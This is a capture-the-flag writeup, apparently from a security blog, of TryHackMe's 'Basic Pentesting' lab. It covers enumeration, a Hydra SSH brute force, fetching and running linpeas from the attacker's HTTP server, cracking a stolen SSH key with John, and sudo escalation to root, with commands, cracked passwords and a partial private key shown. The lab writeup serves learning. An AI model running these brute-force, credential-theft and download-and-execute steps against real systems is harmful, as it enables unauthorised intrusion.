PWN PALACE

# TryHackMe Writeup: Basic Pentesting Room

Upon deploying the lab, I started enumeration on the IP provided to me:

**nmap -sC -sV -sT -sU 10.10.6.124**

We note that SSH, Samba/SMB, Apache webserver and apache jserv are running

```
PORT     STATE         SERVICE     VERSION
22/tcp   open          ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
|   256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_  256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp   open          http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp  open          netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open          netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open          ajp13       Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open          http        Apache Tomcat 9.0.7
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.7
68/udp   open|filtered dhcpc
137/udp  open          netbios-ns  Samba nmbd netbios-ns (workgroup: WORKGROUP)
138/udp  open|filtered netbios-dgm
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```Viewing the source code of the page, there is a comment to visit the "dev note" section. However, we don't know where that is, as there aren't any links to this page as referenced. So we have a few options to proceed. We can use GoBuster to try and brute force directories, or we can use Burp. I chose burp. So I fired it up, intercepted the initial request to the page, and sent it to content discovery:

**Right-click >> Engagement tools >> Discover content >> config**

To speed up the discovery and make it more focused, I removed the checkmarks from "Built in long file list" and "built in long directory list". Instead, I loaded a dirbuster list:

**directory-list-lowercase-2.3-medium.txt**

Content discovery: http://10.10.6.124/

Control | Config | Site map

**Target**

Define the start directory for the content discovery session, and whether files or directories should be targeted.

Start directory: http://10.10.6.124/

Discover:
- (•) Files and directories
- ( ) Files only
- ( ) Directories only
- [x] Recurse subdirectories
- Max depth: 16

**Filenames**

Configure the sources Burp should use for generating filenames to test.

- [x] Built-in short file list
- [x] Built-in short directory list
- [ ] Built-in long file list
- [ ] Built-in long directory list
- [x] Custom file list: cLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt (Choose file ...)
- [ ] Custom directory list: (Choose file ...)
- [x] Names observed in use on target site
- [x] Derivations based on discovered itemsOnce done, I returned to the first tab and started the discovery. The results returned back rather quickly and behold…. We see the potentially referenced pages!

Both txt files appear to be notes between two colleagues "J" and "K". The Dev.txt noted a few interesting points. The colleagues noted that apache struts is installed, and at version 2.5.12. It also notes that SMB has been configured (which we already knew via our enumeration). The second file, j.txt is a little more interesting. It notes that "J" is using a weak password…. "Password" maybe? Only time will tell.

Visiting the other web port, we're presented with a default tomcat config page. Nothing too notable hereWe don't have a whole lot of info to go off of at this time, so lets do some further enumeration. Since we know that we have an apache webserver that has samba implemented, we can discern that this is likely a linux box. So lets run enum4linux

**enum4linux 10.10.6.124**

Looks like we have some valid usernames!

**BASIC2\nobody**

**User\kay**

**User\jan**

Not only do we have some valid usernames, but we should probably focus on Jan's username since it was noted that she has a weak password earlier in our process. Lets try to brute force our way into ssh with Jans username. We are going to use Hydra-gtk and the "rockyou" wordlist. After configuring hydra and spraying the server, we came out with some valid credentials:

```
[ATTEMPT] target 10.10.6.124 - login "jan" - pass "margarita" - 781 of 14344407 [ch
[ATTEMPT] target 10.10.6.124 - login "jan" - pass "151515" - 782 of 14344407 [child
[22][ssh] host: 10.10.6.124   login: jan   password: armando
<finished>
```

SSH'ing in works, and we now have a user with standard privs. Jan doesn't appear to have sudo privs. Also, listing out apps and processes that have root permissions doesn't return anything particularly interesting. Before browsing, I'm going to do a little more enumeration. So I spun up a python webserver in order tomove linpeas over to the target machine. So I navigate to the local folder containing the script, then started up the server

**python -m SimpleHTTPServer 8008**

Then from the target machine, I fetched the file and executed it

**cd /tmp**

**wget <myIP>:8008/linpeas.sh**

**chmod +x linpeas.sh**

**./linpeas.sh | tee linpeas.sh**

Linpeas didn't find much, but it did disclose that we have access to Kays SSH private key!

```
jan@basic2:/tmp$ cat /home/kay/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75

IoNb/J0q2Pd56EZ23oAaJxLvhuSZ1crRr4ONGUAnKcRxg3+9vn6xcujpzUDuUtlZ
o9dyIEJB4wUZTueBPsmb487RdFVkTOVQrVHty1K2aLy2Lka2Cnfjz8Llv+FMadsN
XRvjw/HRiGcXPY8B7nsA1eiPYrPZHIH3QOFIYlSPMYv79RC65i6frkDSvxXzbdfX
AkAN+3T5FU49AEVKBJtZnLTEBw31mxjv0lLXAqIaX5QfeXMacIQOUWCHATlpVXmN
lG4BaG7cVXs1AmPieflx7uN4RuB9NZS4Zp0lplbCb4UEawX0Tt+VKd6kzh+Bk0aU
hWQJCdnb/U+dRasu3oxqykIKU2dPseU7rlvPAqa6y+ogK/woTbnTrkRngKqLQxMl
lIWZye4yrLETfc275hzVVYh6FkLgtOfaly0bMqGIrM+eWVoXOrZPBlv8iyNTDdDE
3jRjqbOGlPs01hAWKIRxUPaEr18lcZ+OlY00Vw2oNL2xKUgtQpV2jwH04yGdXbfJ
LYWlXxnJJpVMhKC6a75pe4ZVxfmMt0QcK4oKO1aRGMqLFNwaPxJYV6HauUoVExN7
bUpo+eLYVs5mo5tbpWDhi0NRfnGP1t6bn7Tvb77ACayGzHdLpIAqZmv/0hwRTnrb
RVhY1CUf7xGNmbmzYHzNEwMppE2i8mFSaVFCJEC3cDgn5TvQUXfh6CJJRVrhdxVy
VqVjsot+CzF7mbWm5nFsTPPlOnndC6JmrUEUjeIbLzBcW6bX5s+b95eFeceWMmVe
B0WhqnPtDtVtg3sFdjxp0hgGXqK4bAMBnM4chFcK7RpvCRjsKyWYVEDJMYvc87Z0
ysvOpVn9WnFOUdON+U4pYP6PmNU4Zd2QekNIWYEXZIZMyypuGCFdA0SARf6/kKwG
oHOACCK3ihAQKKbO+SflgXBaHXb6k0ocMQAWIOxYJunPKN8bzzlQLJs1JrZXibhl
```

So we will take the same route to get the key that we used earlier to retrieve linpeas. We will spin up a simple http server,wget the file over to our local machine, then give it proper permissions to utilize the key and log in as Kay.

**Target: python -m SimpleHTTPServer 8008**

**Local: wget <TARGET_IP>:8008/id_rsa**

**chmod 600 id_rsa**

**ssh -i id_rsa kay@<TARGET_IP>**

Annnnnddddddddd….. FAIL! Looks like we still need the passphrase.

```
┌──(root💀 Enk0de)-[~/Desktop/thm/tmp]
└─# ssh -i id_rsa kay@10.10.6.124
load pubkey "id_rsa": invalid format
Enter passphrase for key 'id_rsa':
```

Well, lets try to crack the passphrase, shall we? So we are going to turn that key file into something John can consume and crack

**ssh2john.py id_rsa > id_rsa.txt**

Then we will run john against the resulting file

**john --wordlist=*rockyou.txt id_rsa.txt**

Success!

```
Press 'q' or Ctrl-C to abort, almost
beeswax          (id_rsa)
Warning: Only 1 candidate left, mini
```

So let try to ssh in again with kays key

Winner, winner, chicken dinner!```
└─# ssh -i id_rsa kay@10.10.6.124
load pubkey "id_rsa": invalid format
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ 
```

Listing out my current directory exposes an interesting file

```
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
```

Lets try to list out what commands I can run as sudo

**sudo -l**

Uh-oh….. looks like the password we cracked isn't her actual password.

```
kay@basic2:~$ sudo -l
[sudo] password for kay:
Sorry, try again.
[sudo] password for kay:
Sorry, try again.
[sudo] password for kay:
sudo: 3 incorrect password attempts
kay@basic2:~$ 
```

What about the password from the pass.bak file?

```
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kay may run the following commands on basic2:
    (ALL : ALL) ALL
kay@basic2:~$ 
```Excellent! Now technically, you have all the information needed to complete the challenge questions. Theres just one thing missing….

```
kay@basic2:~$ 
```

```
@basic2:~$ 
```

```
:~$ 
```

This simply will not do….

```
kay@basic2:~$ sudo /bin/sh
# whoami
root
# 
```

That's better!